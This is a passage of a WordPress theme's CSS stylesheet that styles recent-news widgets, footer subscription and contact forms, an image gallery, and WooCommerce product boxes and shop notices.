  margin-bottom: 20px;
}
.recent_news_em_wp.style_one .news_recent .content {
  position: relative;
}
.recent_news_em_wp.style_one .news_recent .content h2 a {
  font-size: 15px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 5px;
  color: #fff;
  display: block;
}
.recent_news_em_wp.style_one .news_recent .content h2 a:hover {
  color: var(--primary-color-one);
}
.recent_news_em_wp.style_one .news_recent .content .date {
  position: relative;
  display: block;
  color: var(--text-color-light);
  font-size: 13px;
}
.recent_news_em_wp.style_one .news_recent .content .date span {
  margin-right: 5px;
}
.recent_news_em_wp.style_one .news_recent.image_s .content {
  min-height: 70px;
  margin-left: 84px;
}
.recent_news_em_wp.style_two .news_recent {
  position: relative;
  margin-bottom: 25px;
}
.recent_news_em_wp.style_two .news_recent .image:before {
  border-radius: 5px;
  z-index: 1;
}
.recent_news_em_wp.style_two .news_recent .image img {
  border-radius: 5px;
}
.recent_news_em_wp.style_two .news_recent .content {
  position: relative;
}
.recent_news_em_wp.style_two .news_recent .content h2 a {
  font-size: 15px;
  line-height: 26px;
  font-weight: 600;
  color: #fff;
  display: block;
}
.recent_news_em_wp.style_two .news_recent .content h2 a:hover {
  color: var(--primary-color-one);
}
.recent_news_em_wp.style_two .news_recent .content .date {
  position: relative;
  display: block;
  color: #fff;
  margin-bottom: 5px;
  font-size: 13px;
}
.recent_news_em_wp.style_two .news_recent .content .date span {
  margin-right: 5px;
  font-size: 14px;
}
.recent_news_em_wp.style_two .news_recent.image_s .content {
  min-height: 70px;
  margin-left: 84px;
}
.recent_news_em_wp.style_two .news_recent:last-child {
  border-bottom: 0px;
  margin-bottom: 0px;
}
.recent_news_em_wp.style_two .dark_color .news_recent .content h2 a {
  color: var(--heading-dark);
}
.recent_news_em_wp.style_two .dark_color .news_recent .content .date {
  color: var(--text-color-dark);
}
.recent_news_em_wp.style_two .dark_color .news_recent .content .date span {
  color: var(--primary-color-one);
}

/*----foo_subscribe ----*/
.foo_subscribe {
  position: relative;
}
.foo_subscribe.style_one p {
  color: var(--text-color-light);
  margin-bottom: 15px;
}
.foo_subscribe.style_one .shortcodes {
  position: relative;
  padding-top: 5px;
}
.foo_subscribe.style_one .shortcodes input {
  background: rgba(255, 255, 255, 0.06);
  border-radius: 10px;
  width: 100%;
  border-color: rgba(255, 255, 255, 0.06);
  color: #fff;
  font-size: 14px;
  font-family: var(--creote-family-one);
}
.foo_subscribe.style_one .shortcodes input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.5);
  font-size: 14px;
}
.foo_subscribe.style_one .shortcodes input::placeholder {
  color: rgba(255, 255, 255, 0.5);
  font-size: 14px;
}
.foo_subscribe.style_one .shortcodes input[type=submit] {
  background: var(--primary-color-one);
  position: absolute;
  width: auto;
  height: 45px;
  font-size: 12px;
  font-family: var(--creote-family-one);
  text-transform: uppercase;
  padding: 10px 15px;
  text-align: center;
  color: #fff;
  right: 5px;
  min-width: auto;
  min-height: auto;
  line-height: 29px;
  top: 0px;
  bottom: 0;
  margin: auto;
  border-radius: 10px;
}
.foo_subscribe.style_one .social_media_v_one {
  padding: 10px 0px 0px;
}
.foo_subscribe.style_one .social_media_v_one ul li {
  position: relative;
}
.foo_subscribe.style_one .social_media_v_one ul li a {
  margin-right: 0px;
  background: rgba(255, 255, 255, 0.05);
}
.foo_subscribe.style_one .social_media_v_one ul li small {
  position: absolute;
  background: var(--primary-color-one);
  color: #fff;
  left: 0;
  min-width: 100px;
  border-radius: 5px;
  padding: 8px 10px 6px;
  text-align: center;
  font-size: 12px;
  font-family: var(--creote-family-one);
  display: block;
  bottom: -50px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  opacity: 0;
}
.foo_subscribe.style_one .social_media_v_one ul li small::before {
  position: absolute;
  content: "";
  width: 20px;
  height: 20px;
  border-top: 10px solid transparent;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid var(--primary-color-one);
  top: -20px;
  left: 10px;
  margin: auto;
}
.foo_subscribe.style_one .social_media_v_one ul li:hover small {
  opacity: 1;
}
.foo_subscribe.dark_color.style_one p {
  color: var(--text-color-dark) !important;
}
.foo_subscribe.dark_color.style_one .shortcodes input {
  background: #fff !important;
  border-color: var(--border-color-dark) !important;
  color: var(--text-color-dark) !important;
  font-family: var(--creote-family-one) !important;
}
.foo_subscribe.dark_color.style_one .shortcodes input::-moz-placeholder {
  color: var(--text-color-dark) !important;
}
.foo_subscribe.dark_color.style_one .shortcodes input::placeholder {
  color: var(--text-color-dark) !important;
}
.foo_subscribe.dark_color.style_one .shortcodes input[type=submit] {
  background: var(--primary-color-one) !important;
  color: #fff !important;
}
.foo_subscribe.dark_color.style_one .social_media_v_one ul li a {
  margin-right: 0px;
  background: var(--primary-color-three) !important;
  color: var(--primary-color-one) !important;
}

/*------footer_copy_right ------*/
.footer_copy_right {
  position: relative;
}
.footer_copy_right .col-lg-6 {
  padding: 0px;
}
.footer_copy_right .footer_copy_content {
  position: relative;
  color: var(--text-color-light);
  margin: 0px;
  padding: 8px 0px 0px;
  font-family: var(--creote-family-two);
}
.footer_copy_right .footer_copy_content_right {
  position: relative;
  text-align: right;
}
.footer_copy_right .footer_copy_content_right .nav_link_v_one {
  position: relative;
}
.footer_copy_right .footer_copy_content_right .nav_link_v_one ul {
  padding: 0px;
  margin: 0px;
}
.footer_copy_right .footer_copy_content_right .nav_link_v_one ul li {
  list-style: none;
  display: inline-block;
  margin-left: 10px;
}
.footer_copy_right .footer_copy_content_right .nav_link_v_one ul li a {
  color: var(--text-color-light);
  font-size: 15px;
  font-weight: 400;
  font-family: var(--creote-family-two);
}
.footer_copy_right.style_two .footer_copy_content {
  padding: 0px;
}

@media (max-width: 992px) {
  .footer_copy_right {
    text-align: center;
  }
  .footer_copy_right .footer_copy_content {
    margin-bottom: 15px;
  }
  .footer_copy_right .footer_copy_content_right {
    text-align: center;
  }
  .footer_copy_right .footer_copy_content_right .nav_link_v_one ul li {
    margin: 0px;
    padding: 0px 8px;
  }
}
/*-----------=====================footer_contact_form========================-------------------*/
.footer_contact_form {
  position: relative;
  padding: 20px 30px;
  border-radius: 5px;
}
.footer_contact_form.light_c {
  background: rgba(255, 255, 255, 0.01);
  border-top: 3px solid var(--primary-color-one);
}
.footer_contact_form.light_c .form_box_foo h2 {
  position: relative;
  margin-bottom: 15px;
  font-size: 20px;
  line-height: 30px;
  color: #fff;
  font-weight: 700;
}
.footer_contact_form.light_c .form_box_foo form br {
  display: none;
}
.footer_contact_form.light_c .form_box_foo form p {
  margin-bottom: 15px;
}
.footer_contact_form.light_c .form_box_foo form input, .footer_contact_form.light_c .form_box_foo form textarea {
  margin: 0px;
  background: rgba(255, 255, 255, 0.05);
  border-color: rgba(255, 255, 255, 0.05);
  border-radius: 0px;
}
.footer_contact_form.light_c .form_box_foo form input::-moz-placeholder, .footer_contact_form.light_c .form_box_foo form textarea::-moz-placeholder {
  color: rgba(255, 255, 255, 0.6);
  font-size: 14px;
  font-weight: 400;
  font-family: var(--creote-family-one);
}
.footer_contact_form.light_c .form_box_foo form input::placeholder, .footer_contact_form.light_c .form_box_foo form textarea::placeholder {
  color: rgba(255, 255, 255, 0.6);
  font-size: 14px;
  font-weight: 400;
  font-family: var(--creote-family-one);
}
.footer_contact_form.light_c .form_box_foo form input[type=submit] {
  background: var(--primary-color-one);
}
.footer_contact_form.light_c .form_box_foo form input[type=submit]:hover {
  background: #fff;
  color: var(--primary-color-one);
}
.footer_contact_form.dark_c {
  background: #fff;
  box-shadow: var(--box-shadow);
  border-top: 3px solid var(--primary-color-one);
}
.footer_contact_form.dark_c .form_box_foo h2 {
  position: relative;
  margin-bottom: 15px;
  font-size: 20px;
  line-height: 30px;
  color: var(--heading-dark);
  font-weight: 700;
}
.footer_contact_form.dark_c .form_box_foo form br {
  display: none;
}
.footer_contact_form.dark_c .form_box_foo form p {
  margin-bottom: 15px;
}
.footer_contact_form.dark_c .form_box_foo form input, .footer_contact_form.dark_c .form_box_foo form textarea {
  margin: 0px;
  border-radius: 0px;
}
.footer_contact_form.dark_c .form_box_foo form input::-moz-placeholder, .footer_contact_form.dark_c .form_box_foo form textarea::-moz-placeholder {
  color: var(--text-color-dark);
  font-size: 14px;
  font-weight: 400;
  font-family: var(--creote-family-one);
}
.footer_contact_form.dark_c .form_box_foo form input::placeholder, .footer_contact_form.dark_c .form_box_foo form textarea::placeholder {
  color: var(--text-color-dark);
  font-size: 14px;
  font-weight: 400;
  font-family: var(--creote-family-one);
}

/*---footer_contact_list -----*/
.footer_contact_list {
  position: relative;
}
.footer_contact_list .same_contact {
  position: relative;
  padding-left: 60px;
}
.footer_contact_list .same_contact span {
  position: absolute;
  width: 30px;
  font-size: 25px;
  top: 1px;
  left: 0;
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50px;
  background: var(--primary-color-one);
  line-height: 50px;
  color: #fff;
}
.footer_contact_list .same_contact .content {
  position: relative;
}
.footer_contact_list .same_contact .content h6 {
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 0px;
  color: #fff;
  font-weight: 600;
}
.footer_contact_list .same_contact .content a, .footer_contact_list .same_contact .content p {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: var(--text-color-light);
}
.footer_contact_list.dark_color .same_contact .content h6 {
  color: var(--heading-dark);
}
.footer_contact_list.dark_color .same_contact .content a, .footer_contact_list.dark_color .same_contact .content p {
  color: var(--text-color-dark);
}

/*---gallery_repeater------*/
.gallery_repeater {
  position: relative;
}
.gallery_repeater ul {
  position: relative;
  padding-left: 0px;
}
.gallery_repeater ul li {
  list-style: none;
  display: inline-block;
  padding-right: 6px;
  padding-bottom: 6px;
}
.gallery_repeater ul li span.image {
  width: 80px;
  height: 80px;
  border-radius: 5px;
  overflow: hidden;
  position: relative;
  display: block;
}
.gallery_repeater ul li span.image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.gallery_repeater ul li span.image a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  opacity: 0;
}
.gallery_repeater ul li span.image a i {
  position: absolute;
  width: 30px;
  height: 30px;
  background: #fff;
  color: var(--primary-color-one);
  border-radius: 50px;
  line-height: 30px;
  text-align: center;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
}
.gallery_repeater ul li span.image:hover img {
  opacity: 0.5;
}
.gallery_repeater ul li span.image:hover a {
  opacity: 1;
}

@media (min-width: 992px) {
  .footer_area.footer_sticky_enable_foo {
    position: sticky;
    left: 0;
    bottom: 0;
    width: 100%;
    clear: both;
  }
}
/*--------=========================shop css==============================----------------*/
.pswp {
  z-index: 9999 !important;
}

.post-type-archive-product .row {
  --bs-gutter-x: 1.5rem!important;
}
.post-type-archive-product .site-main .col-lg-12 {
  padding: 0px 0px;
}
.post-type-archive-product .site-main .col-lg-12 .woocommerce-products-header {
  padding: 0px 15px;
}

input[type=checkbox], input[type=radio] {
  width: 16px;
  height: 16px;
  margin-right: 5px;
  vertical-align: middle;
}

.wc_payment_method label {
  position: relative;
  top: 2px;
}

input[type=checkbox]:after {
  content: "";
  border-bottom: 8px solid var(--primary-color-three);
  border-top: 8px solid var(--primary-color-three);
  display: block;
  opacity: 1;
}

input[type=checkbox]:checked:after {
  border-bottom: 8px solid var(--primary-color-one);
  border-top: 8px solid var(--primary-color-one);
}

b, strong {
  font-family: var(--creote-family-one);
}

.woocommerce span.onsale {
  border-radius: 50px;
  width: 60px;
  height: 60px;
  line-height: 60px !important;
  font-size: 12px;
  font-family: var(--creote-family-one);
  background-color: var(--primary-color-one) !important;
}

.woocommerce .product form.cart,
.woocommerce_plugin_on .product form.cart {
  margin-bottom: 25px !important;
  position: relative;
}
.woocommerce .product button.single_add_to_cart_button,
.woocommerce .product .compare,
.woocommerce_plugin_on .product button.single_add_to_cart_button,
.woocommerce_plugin_on .product .compare {
  background-color: var(--primary-color-one) !important;
  font-size: 12px !important;
  font-weight: 600 !important;
  font-family: var(--creote-family-one);
  line-height: 55px !important;
  padding: 0px 25px !important;
  font-weight: 600 !important;
  display: inline-block;
  color: #fff;
  border-radius: 5px !important;
  text-transform: uppercase;
  max-width: 180px;
  margin: auto;
  text-align: center;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.woocommerce .product button.single_add_to_cart_button:hover,
.woocommerce .product .compare:hover,
.woocommerce_plugin_on .product button.single_add_to_cart_button:hover,
.woocommerce_plugin_on .product .compare:hover {
  background-color: var(--primary-color-two) !important;
  color: #fff !important;
}
.woocommerce .product .compare,
.woocommerce_plugin_on .product .compare {
  background-color: var(--primary-color-two) !important;
}
.woocommerce .product .compare:hover,
.woocommerce_plugin_on .product .compare:hover {
  background-color: var(--primary-color-one) !important;
  color: #fff !important;
}

.single-product .added_to_cart {
  background: var(--primary-color-two);
  position: absolute;
  bottom: -42px;
  right: 72px;
  padding: 5px 10px;
  border-radius: 5px;
  line-height: 25px;
  color: #fff;
}

select {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background: url("data:image/svg+xml,%3Csvg id='Layer_1' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Ctitle%3Edown_key%3C/title%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right 0.75rem center/18px 20px;
}

.woocommerce-ordering select {
  padding: 0px 15px;
  width: 250px;
}

@media (max-width: 992px) {
  .woocommerce-ordering select {
    width: auto;
  }
}
/*----=====product_box type_one=====-------*/
.products_box_outer .project-wrapper {
  position: relative;
  padding: 0px 15px;
}

.columns-6 .project-wrapper {
  width: 16.66%;
}

.columns-5 .project-wrapper {
  width: 20%;
}

.columns-4 .project-wrapper {
  width: 25%;
}

.columns-3 .project-wrapper {
  width: 33.33%;
}

.columns-2 .project-wrapper {
  width: 50%;
}

.columns-1 .project-wrapper {
  width: 100%;
}

.up-sells {
  position: relative;
  margin-bottom: 30px;
}
.up-sells h2 {
  text-align: center;
  margin-bottom: 30px;
}
.up-sells .columns-1 .project-wrapper, .up-sells .columns-2 .project-wrapper, .up-sells .columns-3 .project-wrapper, .up-sells .columns-4 .project-wrapper, .up-sells .columns-5 .project-wrapper, .up-sells .columns-6 .project-wrapper, .up-sells .columns-7 .project-wrapper, .up-sells .columns-8 .project-wrapper, .up-sells .columns-9 .project-wrapper, .up-sells .columns-10 .project-wrapper {
  width: 33.33%;
}
.up-sells .columns-1 .project-wrapper .product_box.type_one .content_box h2, .up-sells .columns-2 .project-wrapper .product_box.type_one .content_box h2, .up-sells .columns-3 .project-wrapper .product_box.type_one .content_box h2, .up-sells .columns-4 .project-wrapper .product_box.type_one .content_box h2, .up-sells .columns-5 .project-wrapper .product_box.type_one .content_box h2, .up-sells .columns-6 .project-wrapper .product_box.type_one .content_box h2, .up-sells .columns-7 .project-wrapper .product_box.type_one .content_box h2, .up-sells .columns-8 .project-wrapper .product_box.type_one .content_box h2, .up-sells .columns-9 .project-wrapper .product_box.type_one .content_box h2, .up-sells .columns-10 .project-wrapper .product_box.type_one .content_box h2 {
  margin-bottom: 0px !important;
}

.product_box {
  position: relative;
  margin-bottom: 30px;
}
.product_box .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
}
.product_box .overlay ul {
  position: absolute;
  right: 0;
  top: 0;
}
.product_box .overlay ul li {
  display: block;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  opacity: 0;
}
.product_box .overlay ul li a,
.product_box .overlay ul li .add_to_wishlist {
  width: 50px;
  height: 50px;
  font-size: 18px;
  display: block;
  border-radius: 50px;
  text-align: center;
  line-height: 50px;
  background: #fff;
  box-shadow: var(--box-shadow-two);
  position: relative;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.product_box .overlay ul li a i,
.product_box .overlay ul li .add_to_wishlist i {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto !important;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  top: 0 !important;
}
.product_box .overlay ul li a span,
.product_box .overlay ul li .add_to_wishlist span {
  display: none;
}
.product_box .overlay ul li a:hover,
.product_box .overlay ul li .add_to_wishlist:hover {
  background: var(--primary-color-one);
  color: #fff;
}
.product_box .overlay ul li .add_to_wishlist i {
  top: 3px !important;
}
.product_box .overlay ul li.whish_list_box .yith-wcwl-wishlistexistsbrowse, .product_box .overlay ul li.whish_list_box .yith-wcwl-wishlistaddedbrowse {
  position: relative;
}
.product_box .overlay ul li.whish_list_box .yith-wcwl-wishlistexistsbrowse a, .product_box .overlay ul li.whish_list_box .yith-wcwl-wishlistaddedbrowse a {
  position: absolute;
  top: 11px;
  bottom: 0;
  left: -12em;
  width: 150px;
  text-align: center;
  background: #fff;
  border-radius: 50px;
  box-shadow: var(--box-shadow-two);
  font-size: 12px;
  text-transform: uppercase;
  line-height: 30px;
  height: 30px;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  opacity: 0;
}
.product_box .overlay ul li.whish_list_box .yith-wcwl-wishlistexistsbrowse a i, .product_box .overlay ul li.whish_list_box .yith-wcwl-wishlistaddedbrowse a i {
  position: absolute;
  width: 50px;
  height: 50px;
  border-radius: 50px;
  line-height: 50px;
  text-align: center;
}
.product_box .overlay ul li.whish_list_box .yith-wcwl-wishlistexistsbrowse span, .product_box .overlay ul li.whish_list_box .yith-wcwl-wishlistaddedbrowse span {
  width: 50px;
  height: 50px;
  font-size: 18px;
  display: block;
  border-radius: 50px;
  text-align: center;
  line-height: 50px;
  background: var(--primary-color-one);
  box-shadow: var(--box-shadow-two);
  overflow: hidden;
}
.product_box .overlay ul li.whish_list_box .yith-wcwl-wishlistexistsbrowse span i, .product_box .overlay ul li.whish_list_box .yith-wcwl-wishlistaddedbrowse span i {
  margin-right: 0px;
  position: relative;
  top: 2px;
  color: #fff;
}
.product_box.type_one {
  padding: 25px;
  border: 1px solid var(--border-color-dark);
  border-radius: 5px;
  background: #fff;
  text-align: center;
}
.product_box.type_one .inner_box {
  position: relative;
}
.product_box.type_one .inner_box span.onsale {
  position: absolute;
  top: -10px;
  left: -10px;
  border-radius: 50px;
  width: 50px;
  height: 50px;
  line-height: 50px !important;
  font-size: 10px !important;
  font-family: var(--creote-family-one) !important;
  background-color: var(--primary-color-one) !important;
  z-index: 9;
  font-weight: 600 !important;
  color: #fff !important;
}
.product_box.type_one .inner_box .labels {
  position: relative;
}
.product_box.type_one .inner_box .labels p {
  color: var(--text-color-dark);
  font-size: 12px;
  font-weight: 500;
  font-family: var(--creote-family-one);
  margin-bottom: 10px;
  text-decoration: underline;
}
.product_box.type_one .inner_box .image_box {
  position: relative;
  overflow: hidden;
  margin: auto;
  border-radius: 5px;
  margin-bottom: 30px;
}
.product_box.type_one .inner_box .image_box img {
  width: 100%;
  height: auto;
  margin: auto;
  border: 0px !important;
}
.product_box.type_one .product_attributes {
  position: relative;
  margin-bottom: 5px;
}
.product_box.type_one .product_attributes ul {
  padding-left: 0px;
}
.product_box.type_one .product_attributes ul li {
  display: inline-block;
  position: relative;
  font-size: 14px;
  line-height: 20px;
  padding: 0px;
  font-weight: 400;
  color: var(--text-color-dark);
  font-family: var(--creote-family-one);
}
.product_box.type_one .product_attributes ul li:first-child {
  color: var(--primary-color-one);
  font-weight: 600;
}
.product_box.type_one .product_attributes ul li:last-child small {
  display: none;
}
.product_box.type_one .content_box {
  position: relative;
}
.product_box.type_one .content_box h2 {
  line-height: normal;
}
.product_box.type_one .content_box h2 a {
  font-size: 18px;
  line-height: 28px;
  color: var(--heading-dark);
  display: block;
  font-weight: 700;
  margin-bottom: 5px;
}
.product_box.type_one .content_box .rating_price {
  position: relative;
  display: block;
  margin-bottom: 20px;
}
.product_box.type_one .content_box .rating_price span del, .product_box.type_one .content_box .rating_price span ins {
  display: inline-block;
  font-size: 15px;
  color: var(--text-color-light);
  font-weight: 600;
}
.product_box.type_one .content_box .rating_price span .woocommerce-Price-amount.amount bdi {
  display: inline-block;
  font-size: 15px;
  font-weight: 600;
  color: var(--primary-color-one) !important;
}
.product_box.type_one .content_box .rating_price span del .woocommerce-Price-amount.amount bdi {
  text-decoration: line-through;
  color: var(--text-color-light) !important;
}
.product_box.type_one .content_box .rating_price .star-rating {
  margin: 8px auto 27px;
  display: block;
}
.product_box.type_one .content_box .pro_cat a {
  display: block;
  font-family: var(--creote-family-one);
  font-size: 12px;
  font-weight: 600;
  line-height: 22px;
  text-transform: uppercase;
  margin-bottom: 6px;
}
.product_box.type_one .content_box .cart_btn {
  position: relative;
}
.product_box.type_one .content_box .cart_btn a {
  background: var(--primary-color-three) !important;
  font-size: 12px !important;
  line-height: 26px !important;
  padding: 0px 25px !important;
  font-weight: 600 !important;
  min-width: 140px;
  display: inline-block !important;
  color: var(--heading-dark) !important;
  border-radius: 5px !important;
  text-transform: uppercase !important;
  margin: auto !important;
  text-align: center !important;
  position: relative;
  font-family: var(--creote-family-one) !important;
  padding: 10px 25px !important;
}
.product_box.type_one .content_box .cart_btn a::after {
  position: absolute;
  z-index: 99;
  right: 10px;
}
.product_box.type_one .content_box .cart_btn a.added_to_cart {
  background: var(--primary-color-two);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.product_box.type_one .content_box .cart_btn a.creote_quick_view_btn {
  margin-bottom: 10px !important;
}
.product_box.type_one:hover .inner_box {
  position: relative;
}
.product_box:hover .inner_box {
  position: relative;
}
.product_box:hover .inner_box .overlay ul li {
  opacity: 1;
}
.product_box:hover .inner_box .overlay ul li.whish_list_box .yith-wcwl-wishlistexistsbrowse a, .product_box:hover .inner_box .overlay ul li.whish_list_box .yith-wcwl-wishlistaddedbrowse a {
  background: #fff;
  color: var(--primary-color-one);
  opacity: 1;
}
.product_box.type_two {
  position: relative;
  padding: 25px;
  border-radius: 0px;
  background: #fff;
  margin-bottom: 25px;
}
.product_box.type_two .inner_box {
  position: relative;
}
.product_box.type_two .inner_box .onsale {
  display: block;
  margin-bottom: 10px;
  font-size: 16px;
  font-family: var(--creote-family-one);
  color: var(--heading-dark);
  font-weight: 600;
}
.product_box.type_two .inner_box .image_box {
  text-align: center;
}
.product_box.type_two .inner_box .image_box img {
  display: block;
  margin-bottom: 15px;
  margin: auto;
}
.product_box.type_two .inner_box .image_box .cart_btn {
  position: relative;
  text-align: center;
  z-index: 11;
  padding-top: 25px;
}
.product_box.type_two .inner_box .image_box .cart_btn a {
  padding: 3px 20px;
  line-height: 34px !important;
  display: inline-block;
  border: 1px solid var(--border-color-dark) !important;
  border-radius: 5px !important;
  font-size: 14px;
  font-family: var(--creote-family-one);
  color: var(--heading-dark);
  font-weight: 600;
}
.product_box.type_two .inner_box .image_box .cart_btn .added_to_cart {
  position: absolute;
  top: 0;
  background: var(--primary-color-one);
  display: inline-block;
  color: #fff;
  left: 0;
  right: 0;
  margin: auto;
  line-height: 40px !important;
}
.product_box.type_two .overlay {
  left: 0;
  bottom: 0;
  right: 0;
  top: 0;
}
.product_box.type_two .overlay ul {
  padding: 0px;
  width: 100%;
  height: 70px !important;
  bottom: -40px;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  position: absolute;
}
.product_box.type_two .overlay ul li {
  display: inline-block;
  margin: 0px 4px;
}
.product_box.type_two .overlay .yith-wcwl-wishlistexistsbrowse a, .product_box.type_two .overlay .yith-wcwl-wishlistaddedbrowse a {
  display: none;
}
.product_box.type_two .content_box {
  position: relative;
  padding: 20px 0px 0px;
}
.product_box.type_two .content_box .pro_cat {
  position: relative;
  margin-bottom: 10px;
}
.product_box.type_two .content_box h2 a {
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  display: block;
  margin-bottom: 10px;
}
.product_box.type_two .content_box .rating_price {
  position: relative;
}
.product_box.type_two .content_box .rating_price .star-rating {
  display: block;
  margin: 0px 0px 17px !important;
}
.product_box.type_two .content_box .rating_price .star-rating:before {
  color: var(--text-color-light) !important;
}
.product_box.type_two .content_box .rating_price .star-rating span:before {
  color: var(--primary-color-one) !important;
  top: -1px !important;
}
.product_box.type_two .content_box .rating_price .price del {
  margin-right: 5px;
  text-decoration-color: var(--text-color-light);
}
.product_box.type_two .content_box .rating_price .price del bdi {
  color: var(--text-color-light) !important;
}
.product_box.type_two .content_box .rating_price .price ins bdi {
  color: var(--primary-color-one);
}
.product_box .star-rating {
  float: none !important;
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1;
  font-size: 1em;
  width: 5.4em;
  font-family: star;
  margin: 8px auto 27px !important;
}
.product_box .star-rating::before {
  content: "sssss";
  color: var(--primary-color-three);
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
.product_box .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.product_box .star-rating span::before {
  content: "SSSSS";
  top: 0;
  position: absolute;
  left: 0;
}
.product_box.type_three {
  position: relative;
  text-align: center;
  padding: 20px;
  border: 1px solid var(--border-color-dark);
}
.product_box.type_three .inner_box {
  position: relative;
}
.product_box.type_three .inner_box .onsale {
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 5px 12px;
  background: var(--primary-color-one);
  color: #fff;
  font-size: 14px;
  line-height: 25px;
  border-radius: 5px;
  font-family: var(--creote-family-one);
  display: inline-block;
  z-index: 11;
}
.product_box.type_three .inner_box .image_box {
  position: relative;
  margin-bottom: 20px;
  overflow: hidden;
}
.product_box.type_three .inner_box .image_box img {
  width: 100%;
  height: auto;
}
.product_box.type_three .inner_box .image_box .cart_btn {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: -100px;
  opacity: 0;
  right: 0;
  text-align: center;
  height: auto;
  padding: 20px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.product_box.type_three .inner_box .image_box .cart_btn a {
  display: inline-block;
  padding: 0px 25px;
  border-radius: 10px 0px 10px 0px;
  background: var(--primary-color-one);
  color: #fff;
  border: 1px solid var(--primary-color-one);
  line-height: 46px;
  min-height: 46px;
  min-width: 160px;
  font-weight: 600;
  font-size: 14px;
  text-align: center;
  font-family: var(--creote-family-one);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.product_box.type_three .inner_box .image_box .cart_btn a.ajax_add_to_cart.added {
  display: none;
}
.product_box.type_three .inner_box .image_box .cart_btn a:hover {
  background: var(--primary-color-two);
  border-color: var(--primary-color-two);
}
.product_box.type_three .inner_box .image_box .cart_btn a.creote_quick_view_btn {
  margin-bottom: 10px;
}
.product_box.type_three .content_box h2 {
  line-height: normal;
}
.product_box.type_three .content_box h2 a {
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  display: block;
  margin-bottom: 5px;
}
.product_box.type_three .content_box .rating_price {
  position: relative;
}
.product_box.type_three .content_box .rating_price .star-rating {
  display: block;
  margin: 0px 0px 17px !important;
}
.product_box.type_three .content_box .rating_price .star-rating:before {
  color: var(--text-color-light) !important;
}
.product_box.type_three .content_box .rating_price .star-rating span:before {
  color: var(--primary-color-one) !important;
  top: -1px !important;
}
.product_box.type_three .content_box .rating_price .price del {
  margin-right: 5px;
  text-decoration-color: var(--text-color-light);
}
.product_box.type_three .content_box .rating_price .price del bdi {
  color: var(--text-color-light) !important;
}
.product_box.type_three .content_box .rating_price .price ins bdi {
  color: var(--primary-color-one);
}
.product_box.type_three:hover .inner_box .image_box .cart_btn {
  opacity: 1;
  bottom: 0;
}
.product_box .button.loading {
  opacity: 0.25;
  padding-right: 2.618em;
}
.product_box .button.loading::after {
  font-family: WooCommerce;
  content: "\e01c";
  vertical-align: top;
  font-weight: 400;
  position: absolute;
  top: 0.618em;
  right: 1em;
  animation: spin 2s linear infinite;
}
.product_box .button.added::after {
  content: "\e017";
  font-family: WooCommerce;
}

.woocommerce .star-rating span::before,
.woocommerce_plugin_on .star-rating span::before {
  color: var(--primary-color-one);
}

.woocommerce .star-rating::before,
.woocommerce_plugin_on .star-rating::before {
  color: var(--text-color-dark);
}

/*--------=========================shop css==============================----------------*/
/*--------=========================shop Single Product css==============================----------------*/
.woocommerce-error, .woocommerce-info, .woocommerce-message {
  line-height: 33px !important;
  background-color: var(--primary-color-two) !important;
  color: #fff !important;
  border: 1px solid var(--primary-color-two) !important;
  border-radius: 50px !important;
  margin-bottom: 30px !important;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
  top: 0 !important;
  bottom: 0px;
  margin: auto;
  height: 20px;
  width: 20px;
  text-align: center;
  font-size: 18px;
  color: var(--primary-color-one) !important;
  line-height: normal;
}
